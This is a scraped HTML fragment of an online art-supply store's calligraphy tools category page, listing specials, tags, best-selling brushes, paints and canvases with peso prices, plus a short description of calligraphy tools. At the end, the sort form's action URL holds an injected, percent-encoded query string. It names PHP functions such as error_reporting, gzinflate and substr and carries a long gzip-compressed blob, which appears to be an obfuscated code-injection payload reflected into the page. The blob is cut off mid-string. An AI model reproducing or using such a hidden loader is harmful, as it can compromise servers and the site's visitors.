                <a href="https://theoilpaintstore.com/new-products" title="All new products" class="btn btn-outline button button-small btn-sm"><span>All new products</span></a>
            </div>
            </div>
</div>
<!-- /MODULE Block new products -->
<!-- MODULE Block specials -->
<div id="special_block_right" class="block products_block">
	<h4 class="title_block">
        <a href="https://theoilpaintstore.com/prices-drop" title="Specials">
            Specials
        </a>
    </h4>
	<div class="block_content">
             
		<ul class="products products-block">
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/weber-professional-permalba-oil/10991-weber-permalba-oil-perinone-orange-37ml.html" title="Weber Permalba Oil: Perinone Orange 37ml" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/4700-small_default/weber-permalba-oil-perinone-orange-37ml.jpg" alt="Weber Permalba Oil: Perinone Orange 37ml" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/weber-professional-permalba-oil/10991-weber-permalba-oil-perinone-orange-37ml.html" title="Weber Permalba Oil: Perinone Orange 37ml" itemprop="url">
								Weber Permalba Oil: Perinone Orange 37ml</a>
							</h5>
                                                        
                                                        37ml Transparent
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																														<span class="old-price product-price">
												PHP 966.00
											</span>
																				<span itemprop="price" class="product-price">
											PHP 676.20										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
    </ul>  
		<div class="lnk">
			<a 
            class="btn btn-outline button btn-sm" 
            href="https://theoilpaintstore.com/prices-drop" 
            title="All specials">
                <span>All specials</span>
            </a>
		</div>
    	</div>
</div>
<!-- /MODULE Block specials -->

<!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<h4 class="title_block">
		Tags
	</h4>
	<div class="block_content">
									<a 
				class="tag_level3 first_item"
				href="https://theoilpaintstore.com/search?tag=" 
				title="More about " 
				>
					
				</a>
							<a 
				class="tag_level2 item"
				href="https://theoilpaintstore.com/search?tag=oil+paint" 
				title="More about oil paint" 
				>
					oil paint
				</a>
							<a 
				class="tag_level1 item"
				href="https://theoilpaintstore.com/search?tag=" 
				title="More about " 
				>
					
				</a>
							<a 
				class="tag_level1 item"
				href="https://theoilpaintstore.com/search?tag=" 
				title="More about " 
				>
					
				</a>
							<a 
				class="tag_level1 item"
				href="https://theoilpaintstore.com/search?tag=" 
				title="More about " 
				>
					
				</a>
							<a 
				class="tag_level1 item"
				href="https://theoilpaintstore.com/search?tag=" 
				title="More about " 
				>
					
				</a>
							<a 
				class="tag_level1 item"
				href="https://theoilpaintstore.com/search?tag=" 
				title="More about " 
				>
					
				</a>
							<a 
				class="tag_level1 item"
				href="https://theoilpaintstore.com/search?tag=acrylic+paint" 
				title="More about acrylic paint" 
				>
					acrylic paint
				</a>
							<a 
				class="tag_level1 item"
				href="https://theoilpaintstore.com/search?tag=" 
				title="More about " 
				>
					
				</a>
							<a 
				class="tag_level1 last_item"
				href="https://theoilpaintstore.com/search?tag=" 
				title="More about " 
				>
					
				</a>
						</div>
</div>
<!-- /Block tags module -->

<!-- MODULE Block best sellers -->
<div id="best-sellers_block_right" class="block products_block">
	<h4 class="title_block">
    	<a href="https://theoilpaintstore.com/best-sales" title="View a top sellers products">Top sellers</a>
    </h4>
	<div class="block_content">
		  	<ul class="products products-block">
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/eterna-brush/12462-eterna-brush-pure-bristle-flat-1.html" title="Eterna Brush: Pure Bristle Flat 1" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/10755-small_default/eterna-brush-pure-bristle-flat-1.jpg" alt="Eterna Brush: Pure Bristle Flat 1" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/eterna-brush/12462-eterna-brush-pure-bristle-flat-1.html" title="Eterna Brush: Pure Bristle Flat 1" itemprop="url">
								Eterna Brush: Pure Bristle Flat 1</a>
							</h5>
                                                        
                                                        Long Handle
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 16.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/maries-oil-color/17492-maries-oil-color-titanuim-white-kulay-104-170ml-6901893001539.html" title="Maries Oil Color: Titanuim White 104 170ml" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/12924-small_default/maries-oil-color-titanuim-white-kulay-104-170ml.jpg" alt="Maries Oil Color: Titanuim White (Kulay) 104 170ml" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/maries-oil-color/17492-maries-oil-color-titanuim-white-kulay-104-170ml-6901893001539.html" title="Maries Oil Color: Titanuim White (Kulay) 104 170ml" itemprop="url">
								Maries Oil Color: Titanuim White (Kulay) 104 170ml</a>
							</h5>
                                                        
                                                        170ml, PW 6, PW 4
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 315.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/berkeley-brush/13855-berkeley-brush-888-pointed-round-000.html" title="Berkeley Brush: 888 Pointed Round 000" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/12256-small_default/berkeley-brush-888-pointed-round-000.jpg" alt="Berkeley Brush: 888 Pointed Round 000" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/berkeley-brush/13855-berkeley-brush-888-pointed-round-000.html" title="Berkeley Brush: 888 Pointed Round 000" itemprop="url">
								Berkeley Brush: 888 Pointed Round 000</a>
							</h5>
                                                        
                                                        Short Handle
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 39.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/diamant-stretched-panel-canvas/5109-diamant-canvas-panel-primed-8x10-inch.html" title="Conda Canvas Panel: Primed 8x10 inch" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/13099-small_default/diamant-canvas-panel-primed-8x10-inch.jpg" alt="Diamant Canvas Panel Primed 8x10 inch" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/diamant-stretched-panel-canvas/5109-diamant-canvas-panel-primed-8x10-inch.html" title="Diamant Canvas Panel Primed 8x10 inch" itemprop="url">
								Diamant Canvas Panel Primed 8x10 inch</a>
							</h5>
                                                        
                                                        3/16" thick Canvas Panel
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 58.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/primed-unprimed-canvas-rolls/5205-unprimed-w-inconsistent-texture-12oz-canvas-60inch-width.html" title="Unprimed Canvas: Unprimed 12oz Canvas 60inch Width" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/12845-small_default/unprimed-w-inconsistent-texture-12oz-canvas-60inch-width.jpg" alt="Unprimed w/ Inconsistent Texture 12oz Canvas 60inch Width" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/primed-unprimed-canvas-rolls/5205-unprimed-w-inconsistent-texture-12oz-canvas-60inch-width.html" title="Unprimed w/ Inconsistent Texture 12oz Canvas 60inch Width" itemprop="url">
								Unprimed w/ Inconsistent Texture 12oz Canvas 60inch Width</a>
							</h5>
                                                        
                                                        sold per yard
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 260.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tiger-panel-board/16091-tiger-panel-board-tiger-primed-board-8-x-10-inch.html" title="Tiger Panel Board: Tiger Panel Board 8x10" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/13094-small_default/tiger-panel-board-tiger-primed-board-8-x-10-inch.jpg" alt="Tiger Panel Board: Tiger Primed Board 8 x 10 inch" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tiger-panel-board/16091-tiger-panel-board-tiger-primed-board-8-x-10-inch.html" title="Tiger Panel Board: Tiger Primed Board 8 x 10 inch" itemprop="url">
								Tiger Panel Board: Tiger Primed Board 8 x 10 inch</a>
							</h5>
                                                        
                                                        100% Cotton, 280GSM
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 43.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/tiger-top-brush/4158-tiger-top-brush-377-nylon-flat-3.html" title="Tiger TOP Brush: 377 Nylon Flat 3" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/10890-small_default/tiger-top-brush-377-nylon-flat-3.jpg" alt="Tiger TOP Brush: 377 Nylon Flat 3" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/tiger-top-brush/4158-tiger-top-brush-377-nylon-flat-3.html" title="Tiger TOP Brush: 377 Nylon Flat 3" itemprop="url">
								Tiger TOP Brush: 377 Nylon Flat 3</a>
							</h5>
                                                        
                                                        Long Handle,, Hair: 0.8cm (W) x 1.12cm (H)
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 33.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/eterna-brush/12470-eterna-brush-pure-bristle-flat-6.html" title="Eterna Brush: Pure Bristle Flat 6" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/10762-small_default/eterna-brush-pure-bristle-flat-6.jpg" alt="Eterna Brush: Pure Bristle Flat 6" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/eterna-brush/12470-eterna-brush-pure-bristle-flat-6.html" title="Eterna Brush: Pure Bristle Flat 6" itemprop="url">
								Eterna Brush: Pure Bristle Flat 6</a>
							</h5>
                                                        
                                                        Long Handle
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 26.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/eterna-brush/12477-eterna-brush-pure-bristle-round-12.html" title="Eterna Brush: Pure Bristle Round 12" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/10768-small_default/eterna-brush-pure-bristle-round-12.jpg" alt="Eterna Brush: Pure Bristle Round 12" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/eterna-brush/12477-eterna-brush-pure-bristle-round-12.html" title="Eterna Brush: Pure Bristle Round 12" itemprop="url">
								Eterna Brush: Pure Bristle Round 12</a>
							</h5>
                                                        
                                                        Long Handle
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 53.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
            <li class="clearfix media">   
            <div class="product-block">
				<div class="product-container media" itemscope itemtype="https://schema.org/Product">
					<a class="products-block-image img pull-left" href="https://theoilpaintstore.com/primed-unprimed-canvas-rolls/5207-unprimed-65oz-canvas-60inch-width-per-yard.html" title="Unprimed Canvas: Unprimed 6.5oz Canvas 60inch Width" itemprop="url">
						<img class="replace-2x img-responsive" src="https://theoilpaintstore.b-cdn.net/12847-small_default/unprimed-65oz-canvas-60inch-width-per-yard.jpg" alt="Unprimed 6.5oz Canvas 60inch Width (per Yard)" itemprop="image" />
					</a>

					<div class="media-body">
						<div class="product-content">
							<h5 class="name media-heading" itemprop="name">
								<a class="product-name" href="https://theoilpaintstore.com/primed-unprimed-canvas-rolls/5207-unprimed-65oz-canvas-60inch-width-per-yard.html" title="Unprimed 6.5oz Canvas 60inch Width (per Yard)" itemprop="url">
								Unprimed 6.5oz Canvas 60inch Width (per Yard)</a>
							</h5>
                                                        
                                                        sold per yard
                                                        
                                                        
                                                        
															
	<div class="comments_note product-rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="star_content">
												<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
																<div class="star"></div>
							            <meta itemprop="worstRating" content = "0" />
            <meta itemprop="ratingValue" content = "0" />
            <meta itemprop="bestRating" content = "5" />
		</div>
		<span class="nb-comments"><span itemprop="reviewCount">0</span> Review(s)</span>
	</div>


																						<div class="content_price price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																													<span itemprop="price" class="product-price">
											PHP 110.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																	</div>
													</div>
					</div>
				</div>  
            </div>    
        </li>
        
    </ul>  
		<div class="lnk">
        	<a href="https://theoilpaintstore.com/best-sales" title="All best sellers"  class="btn btn-outline button button-small btn-sm"><span>All best sellers</span></a>
        </div>
		</div>
</div>
<!-- /MODULE Block best sellers -->
<!-- Block categories module -->
        <div id="categories_blog_menu" class="block bullet">
      <h4 class="title_block">Blog Categories</h4>
        <div class="block_content">
            <ul class="level1 tree dhtml "><li id="list_14" class=" "><a href="https://theoilpaintstore.com/blog/events-c14.html" title="Events"><span>Events</span></a> </li></ul>
        </div>
    </div>
        <!-- /Block categories module -->

						</section>
																		<!-- Center -->
						<section id="center_column" class="col-md-9">
	

			<h1 class="page-heading product-listing">
			<span class="cat-name">
				Calligraphy Tools&nbsp;			</span>
			
		</h1>
    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg scene_cat">
												<div class="image">
                    		<img class="img-responsive" src="https://theoilpaintstore.b-cdn.net/c/486-category_default/calligraphy-tools.jpg" alt="Calligraphy Tools" title="Calligraphy Tools" id="categoryImage"  />
						</div>
                    	                                                    <div class="cat-desc">
                                                            <div id="category_description_short" class="rte"><span style="font-family:arial, helvetica, sans-serif;font-size:10pt;">The principal tools for a calligrapher are the <a href="https://en.wikipedia.org/wiki/Pen" title="Pen">pen</a> and the <a href="https://en.wikipedia.org/wiki/Paintbrush" title="Paintbrush">brush</a>. Calligraphy pens write with <a href="https://en.wikipedia.org/wiki/Nib_(pen)" title="Nib (pen)">nibs</a> that may be flat, round, or pointed.<span style="font-size:xx-small;"> </span>For some decorative purposes, multi-nibbed pens—steel brushes—can be used. However, works have also been created with <a href="https://en.wikipedia.org/wiki/Felt-tip_pen" class="mw-redirect" title="Felt-tip pen">felt-tip</a> and <a href="https://en.wikipedia.org/wiki/Ballpoint_pen" title="Ballpoint pen">ballpoint pens</a>, although these works do not employ angled lines. There are some ...</span></div>
                                <div id="category_description_full" class="unvisible rte"><span style="font-family:arial, helvetica, sans-serif;font-size:10pt;">The principal tools for a calligrapher are the <a href="https://en.wikipedia.org/wiki/Pen" title="Pen">pen</a> and the <a href="https://en.wikipedia.org/wiki/Paintbrush" title="Paintbrush">brush</a>. Calligraphy pens write with <a href="https://en.wikipedia.org/wiki/Nib_(pen)" title="Nib (pen)">nibs</a> that may be flat, round, or pointed.<span style="font-size:xx-small;"> </span>For some decorative purposes, multi-nibbed pens—steel brushes—can be used. However, works have also been created with <a href="https://en.wikipedia.org/wiki/Felt-tip_pen" class="mw-redirect" title="Felt-tip pen">felt-tip</a> and <a href="https://en.wikipedia.org/wiki/Ballpoint_pen" title="Ballpoint pen">ballpoint pens</a>, although these works do not employ angled lines. There are some styles of calligraphy, such as Gothic script, that require a stub nib pen.</span><br /><span style="font-family:arial, helvetica, sans-serif;font-size:10pt;">Writing ink is usually water-based and is much less viscous than the oil-based inks used in printing. High quality paper, which has good consistency of absorption, enables cleaner lines, although <a href="https://en.wikipedia.org/wiki/Parchment" title="Parchment">parchment</a> or <a href="https://en.wikipedia.org/wiki/Vellum" title="Vellum">vellum</a>is often used, as a knife can be used to erase imperfections and a <a href="https://en.wikipedia.org/wiki/Light-box" class="mw-redirect" title="Light-box">light-box</a> is not needed to allow lines to pass through it. Normally, light boxes and templates are used to achieve straight lines without pencil markings detracting from the work. Ruled paper, either for a light box or direct use, is most often ruled every quarter or half inch, although inch spaces are occasionally used. <br /></span></div>
                                <a href="https://theoilpaintstore.com/486-calligraphy-tools" class="lnk_more">More</a>
                                                        </div>
                                             </div>
                              </div>
						
			<div class="content_sortPagiBar clearfix">
	<div class="sortPagiBar clearfix row">
			<div class="col-md-6">
				<div class="sort">
				
<form id="productsSortForm" action="https://theoilpaintstore.com/486-calligraphy-tools?%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%2590%25ED%25C0&amp;%A4%E8%5B3%5D=%25D8&amp;%A4%E8%5B4%5D=%2590%25ED%25C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C